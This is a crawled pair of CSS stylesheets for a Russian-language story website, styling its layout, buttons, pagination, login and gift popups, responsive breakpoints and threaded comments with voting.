   width: 100%;
   clear:both;
}
.preview_image {
float : left;
margin: -2px 5px -4px 15px; 
}
.post_comment {
	font-size:20px;
	font-weight:bold;
	color:#1E67D5;
	margin-top:9px;
	margin-left:2px;
    margin-bottom:15px;
}	
#green, .green{color:green;}
#blue, .blue{color:blue;}
#black, .black{color:black;}
#red, .red {color:red;}
#orange, .orange {color:orange;}
#pink, .pink {color:pink;}
#yellow, .yellow {color:yellow;}
.brown {color:#5A4923;opacity:0.7}
.light-brown {color:#8C8065;}
.izumrud {color:#039698;}
.viol {color:#860A70;}
.navy {color:navy;}
.color1 {color:#DC0B7A;}
.recover_img {
margin-left:-2px;
}
.welcome {
	background:#D7ECF3;
    background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 5px 5px 5px 5px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:2px;
}
.welcome h2 {
    margin: 3px 0px 4px 1px;
    color: yellow;
	font-style:italic;
}
.welcome img { float: right; }
.welcome p { 
	margin: 0px 0px 0px 4px; 
	font-size:12px;
	text-align: justify;
}
#welcomelink, .welcomelink { 
	color:blue;
	font-weight:bold;
	font-size:15px;
}
.storylistform {
	background: #62B1D0;
	background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 1px 5px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}
.storylistform li a, .storylistform li {
	font-size:17px;
	color: #024C68;
	font-family:Times;
	line-height:1.1;
	font-style:italic;
}
.storylistform li a:hover {
	color:white;
}
.storylistform li{
	color:yellow;
}
.showstorylist {
	margin:2px 0 0 0;
	color:#5A4923;
	font-style:italic;
	font-family:Times;
	font-size:18px;
}
.showstorylist:hover {
	text-decoration:underline;
	color:#5A4923;
}

.post_comment_add {
	font-size:11px;
}	
.post_div {
border-top :1px solid gray;
border-bottom : 1px solid gray;
margin : 15px;
}
.post_div p{
	margin-left:0px;
}
.nav_t {
border-bottom:4px solid #119F3A;	
background-color:#ffffff;
font-size:16px;
padding-bottom:4px;
}
.nav_t a{
	
display: block;
color:#1B7FF0;
text-align:center;
padding-bottom:4px;
text-align:center;
}
.nav_t a:hover{
color:#62B1D0;
text-decoration:none;
padding-bottom:4px;
}
.nav_t:hover {
border-bottom:4px solid #000;
padding-bottom:4px;
opacity:0.8;
}
.nav_a {
display: block;
border-bottom:4px solid #cc0000;	
background-color:#ffffff;
padding-bottom:7px;
text-align:center;
font-size:16px;
}
.nav_a a, .nav_a a:hover{
color:red;
display: block;
text-decoration:none;

padding-bottom:4px;
}
.nav_a:hover {
border-bottom:4px solid #cc0000;
padding-bottom:7px;
}
.maintext, .main2text, .main3text, .main3text, .mainatext, .mainbtext, .mainctext, .maindtext, .mainetext, .mainftext, .maingtext {
text-align: justify;
line-height: 1.3;
font-family: Times New Roman, Arial, Geneva, sans-serif;
font-size:18px;
word-wrap: break-word;
overflow-wrap: break-word;
word-break: break-word;
}

A {
text-decoration: none; /* Убирает подчеркивание для ссылок */
color: #002060;
} 
A:hover {
text-decoration: none;
color: blue;
} 
.point {
margin:4px 0px 3px 1px;
}
.comments {	
font-family:Verdana, Geneva, sans-serif;
font-size:11px; 
color:#666666;
}
.page_count{
text-align:right;
color:brown;
margin-right:20px;
font-size:15px;
font-weight:bold;
}
.popup_header{
	font-size:20px;
	color:#6F6FC3;
	margin-top:-10px;
	margin-bottom:0px;
}

.popup_present {
	width:715px;
	height:530px;
	background:#fff;
	z-index:100;
	padding:23px 0 0 27px;
	position:absolute;
	top:0;
	right:0;
	left:0;
	margin:auto;
	display:none;
	border: 1px solid blue;
	border-radius:11px;
}
.present_list{
	overflow-y:auto;
	height:300px;
}
.present_img {
	margin:4px;
}
.open_present {
	width:40px;
	height:40px;
	position:absolute;
	right:10px;
	top:31px;
	cursor:pointer;
}
.present_img:hover {
	border :1px solid silver;
	border-radius:7px;
	margin:3px;
}
.aut_present {
	width:90px;
	height:90px;
	cursor:pointer;
	padding-top:20px;
}
.notif_present {
	font-size:16px;
	color:red;
	font:times;
	font-style:italic;
}
.send_present, .add_balance {
	cursor:pointer;
	border: 1px solid #FB6C3D;
	border-radius:10px;
	color:white;
	background:#FB6C3D;
	display:inline-block;
	padding:9px 25px;
	font-size: 21px;
	margin-top:4px;
}
.add_balance {padding:10px 25px;}
.send_present:hover {
	background:#E75110;
}
.add_balance {
	float:right;
	margin-right:20px;
	border: 1px solid #53DB8A;
	background:#53DB8A;
}
.add_balance:hover {
	background:#1A955A;
	color:white;
}
.present_img_fixed, .present_img_fixed:hover {
	border :3px solid orange;
	border-radius:7px;
	margin:1px;
}
.active {
	display:block;	
}
.popup_bg {
	position:fixed;
	top:0;bottom:0;
	left:0;right:0;
	z-index:99;
	background : rgba(0,0,0,.7);
	display:none;
}
.close-popup {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 23px;
	height: 23px;
	cursor: pointer;
}

.close-popup:before {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	left: -4px;
	transform: rotate(-45deg);
}
.close-popup:after {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	transform: rotate(45deg);
	left: -4px;
}
.footertd1 {
	padding-top:22px;
	padding-left:5px;
}
.friend_link, .friend_links{ 
	font-size:15px;
	font-style:italic;
}
.friend_link:hover, .friend_links:hover{ 
	text-decoration:underline;
	color:#000;
}
/* Вариант пагинации для светлого фона кнопок постраничной навигации
 * с использованием фоновой картинки в оформлении кнопок
*/
.archive-pages li a:hover{color:blue;font-size:15px;}
.archive-pages a, .archive-pages a:visited{color:#444;}
.archive-pages li.selected{color:white;font-size:14px;padding:5px;width:25px;line-height:20px;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li.selected:hover{cursor:default;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li:hover{
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(196,196,196,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(196,196,196,1)));background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) R4i100%);
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#c4c4c4',GradientType=0 );}
.archive-pages li a{cursor:pointer;line-height:20px;display:block;padding:5px;float:left;width:25px;font-size:14px;}
.archive-pages{display:block;float:left;padding:5px 0px 10px 0px;margin:0px;font-size:0.8em;font-family: Helvetica, sans-serif;border:0px solid silver;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.archive-pages ul{float:left;margin:0px;padding:0px;list-style:none;}
.archive-pages li{border: 1px solid #6a899e;float:left;font-weight:700;margin:0 2px;text-align:center;font-size:30px;color:#3579D6;
border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
background: -moz-linear-gradient(top,  rgba(157, 216, 255) 0%, rgba(214,214,214,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157, 216, 255)), color-stop(100%,rgba(214,214,214,1)));
background: -webkit-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -o-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -ms-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: linear-gradient(to bottom,  rgb(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#d6d6d6',GradientType=0 );}
.archive-pages .first a, .archive-pages .previous a, .archive-pages .next a, .archive-pages .last a{color:#8AABCC;overflow:hidden;white-space:nowrap;-webkit-transition-duration: 300ms;-webkit-transition-property: width,text-indent,letter-spacing;-webkit-transition-timing-function: ease;-moz-transition-duration: 300ms;-moz-transition-property: width,text-indent,letter-spacing;-moz-transition-timing-function: ease;-o-transition-duration: 300ms;-o-transition-property: width,text-indent,letter-spacing;-o-transition-timing-function: ease;}
.archive-pages a{text-decoration:none;}
.onlineimg {
	margin-bottom:1px;
}
.pointer {
	cursor:pointer;
}

.opacity100{opacity:1;}
.opacity80 {opacity:0.8;}
.opacity50 {opacity:0.5;}
.opacity20 {opacity:0.2;}
/* Кнопочки и красивые поля ввода
 * с использованием градинтов css в оформлении */
.butn-green, .butn-orange, .butn-red, .butn-blue, .butn-favor {-moz-box-shadow:inset 0 1px 0 0 #393;-webkit-box-shadow:inset 0 1px 0 0 #393;box-shadow:inset 0 1px 0 0 #393;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#24a757),color-stop(1,#188718));background:-moz-linear-gradient(top,#24a757 5%,#188718 100%);background:-webkit-linear-gradient(top,#24a757 5%,#188718 100%);background:-o-linear-gradient(top,#24a757 5%,#188718 100%);background:-ms-linear-gradient(top,#24a757 5%,#188718 100%);background:linear-gradient(to bottom,#24a757 5%,#188718 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#24a757',endColorstr='#188718',GradientType=0);background-color:#24a757;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #060;display:inline-block;cursor:pointer!important;color:#fff!important;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;padding:6px 20px;text-decoration:none!important;text-shadow:0 1px 0 #060;margin:0 3px;text-align:center
}
.butn-green:hover, .butn-favor:hover {background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#188718),color-stop(1,#24a757));background:-moz-linear-gradient(top,#188718 5%,#24a757 100%);background:-webkit-linear-gradient(top,#188718 5%,#24a757 100%);background:-o-linear-gradient(top,#188718 5%,#24a757 100%);background:-ms-linear-gradient(top,#188718 5%,#24a757 100%);background:linear-gradient(to bottom,#188718 5%,#24a757 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#188718',endColorstr='#24a757',GradientType=0);background-color:#188718
}
.butn-orange, .butn-red, .butn-blue, .butn, .butn-disabled, .butn-favor {
    cursor: pointer;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 12px;
    margin: 0 3px;
    text-align: center;
    text-decoration: none;
}
.butn-blue, .butn-red, .butn-orange, .butn, .butn-disabled, .butn-favor {
    border-radius: 4px;
	padding: 6px 6px;
	color: #fff;
	text-decoration: none;
}
.butn-favor {
	padding: 5px 5px;
}
.butn-orange {
    background: #fab264 linear-gradient(to bottom, #fab264 5%, #fc8f0a 100%) repeat scroll 0 0;
    border: 0px solid orange;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	margin: 0 3px;
}
.butn-favor{
	margin: 0 3px;
}

.butn-orange:hover {
    background: #fc8f0a linear-gradient(to bottom, #fc8f0a 5%, #fab264 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	text-decoration: none;
}
.butn-red {
    background: #eb7970 linear-gradient(to bottom, #eb7970 5%, #c23e32 100%) repeat scroll 0 0;
    border: 0px solid red;
    box-shadow: 0 1px 0 0 #f5978e inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-red:hover{
    background: #c23e32 linear-gradient(to bottom, #c23e32 5%, #eb7970 100%) repeat scroll 0 0;
    border: 0px solid #910c03;
    box-shadow: 0 1px 0 0 #d44 inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-blue {
    text-shadow: 0 1px 0 #1570cd;
    background: #1b84f5 linear-gradient(to bottom, #1b84f5 5%, #1e62d0 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
	border: 1px solid #133f9d;
}
.butn-blue:hover {
    background: #1e62d0 linear-gradient(to bottom, #1e62d0 5%, #1b84f5 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
}
.butn, .butn-disabled {
	border-radius: 4px;
	margin-top:4px;
    box-shadow: 0 1px 0 0 #fff inset;
	background: #ededed linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%) repeat scroll 0 0;
    border: 1px solid #a3a3a3;
    color: #444;
    text-shadow: 0 1px 0 #efe;
	text-decoration: none;
	display:inline-block;cursor:pointer!important;font-size:12px;font-weight:400;padding:6px 20px;margin:0 3px;
}
.butn:hover {
    background: #dfdfdf linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%) repeat scroll 0 0; color:#000;text-decoration: none;
}
.butn-disabled, .butn-disabled:hover, .butn-disabled:visited {
    background: #fdfdfd linear-gradient(to bottom, #f8f8f8 5%, #e8e8e8 100%) repeat scroll 0 0;
    border: 1px solid #d8d8d8;
    color: #b6b6b6;
    cursor: default;
    text-shadow: 0 1px 0 #f0f0f0;
	text-decoration: none;
}
.show_more {
	margin-top:-40px;
	margin-left:42%; 
	width:12%;
	font-size:14px;
}
/* Кнопка наверх */
#back-top{	
	position:fixed;
	bottom:20px;
    left: 4%;
	display:none;
}
#back-top a{
	display:block;
	text-align:center;
	font:11px/100% Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-decoration:none;
	background-color: transparent;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
}
/* графическая стрелка наверх */
#back-top span{
	font-size:40px;
	display:block;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=20);
    opacity: 0.2; 
}
#back-top a:hover span{
filter: alpha(Opacity=100);
opacity: 1;
color:#1E64AE;
}
/* графическая кнопка избранное */
#favorite{
	position:fixed;
	bottom:111px;
    left: 4%;
	display:none;
}
#favorite span{
	font-size:39px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3; 
}
#favorite:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
color:tomato;
}
/* графическая кнопка Закладка */
#bookmark{
	position:fixed;
	bottom:60px;
    left: 4%;
	display:none;
}
#bookmark span{
	font-size:38px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3;
}
#bookmark:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
}
div.border-wrap, .border-navig, .border-blog, .border-comment, .border-goodies, .border-message{
    background-clip: border-box;
    background-color: #ffffff;
    background-origin: padding-box;
    background-size: auto;
    border: 1px solid rgb(192, 192, 192);
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
    border-top-left-radius: 9px;
    border-top-right-radius: 9px;
    margin: 3px auto;
    overflow: hidden;
    padding: 5px;
    position: relative;
	text-align:left;
}
.border-comment, .border-goodies {
	padding: 1px;
	margin-bottom: 12px;
	margin-top: 10px;
	text-align:left;
}
.border-goodies, .border-message {
	background-image:url(/img/1g.jpg);
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: bottom right;
}

.profile-blog{
	width:48.5%;
	margin-right:0 auto;
	display:inline-block;
	min-height:211px
}
.profile-balance {
	text-align:right;
	display:block;
	font-size:19px;
	font-weight:bold;
	font-family:times;
	font-style:italic;
	margin-bottom:-18px;
	margin-top:-2px;
	margin-right:-5px;
	
}
.border-navig:hover, .welcome, .storylistform{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}

.border-blog{
	margin-bottom : 6px;
}
.border-blog:hover{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
div.border-wrap h1{
	text-align: left;
	font-size: 18px;
	color:blue;
	margin : 0px;
}

div.border-wrap h2{
	font-size: 16px;
	margin:6px;
}
.login_buttons {
	margin-right:0px;
	margin-top:0px;
	padding:2px;
	font-size:13px;
}
.forgotpass
{
	font-size: 15px;
}
.forgotpass:hover
{
	color:#77622F;
}
.forgotpassicon{
	font-size: 12px;
}
.reg_but{
	padding:0.5px 2px;
}
.login_profile {
	padding:1px 2px;
	margin-top:8px;
}
.favorites, .loginname{
	font-size: 14px;
	color: #1F77B8;
}
/*Для форм Input итд*/
.feedback__required {
    color: #d9534f;
font-size: 18px;	}
.feedback__input {
    padding: 2px 6px;
    font-size: 14px;
    line-height: 1.2;
    color: #383838;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	box-sizing: border-box;}  
.feedback__input:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
/*основной блок Пользовательского поиска GOOGLE*/
#search-row {
    margin-right: 5px;
}
/*обнуляем все что только можно*/
div.gsc-control-cse{
    padding: 0;margin:0;
}
/*текстовое поле*/
input.gsc-input {
	background: #fff !important; /*скроет логотип и надпись с текстовом поле*/
	*background: #fff !important; /*IE 7*/
}
td.gsc-search-button > input.gsc-search-button {
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.gsc-adBlock,.gsc-adBlockVertical{display:none !important;}
.menu-button, .login-button, .search-button{
float:left; font-size:43px; padding-right:8px;margin-bottom:3px; color:#1C6399; cursor:pointer; display:none;}
.login-button {
float:left; color:#000; padding-left:5px; font-size:35px;margin-top:48px;
}
.search-button {
	font-size:31px; margin-top:2px;color:red; float:right;
}	
.menu-button:hover, .login-button:hover, .search-button:hover{color:orange;}
.menu-close {display:none;float:right;font-size:19px;cursor:pointer;color:gold; margin-right:-10px}
.menu-close a {text-decoration:none;}
.logination {position: absolute;}
.maintitle {font-size:21px;margin-bottom:2px;margin-top:8px;}
.search_categ {float:left; font-size:17px;margin-left:-4px;font-style:italic;width:230px;font-size:14px;}
.sorter_input {margin-right:-10px;width:120px;padding-left:1px;font-size:14px;}
.randomstory_btn {padding-top:4px;padding-bottom:4px;margin:0px;}
.label_sort {margin-right:-7px;font-size:14px;font-style:italic;}
@media (min-width:1601px){ /*Для большиъ разрешений экрана*/
}
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{
display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{
width: 25px;
}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}


}
/*Для малых разрешений экрана и мобильных*/
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:664px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
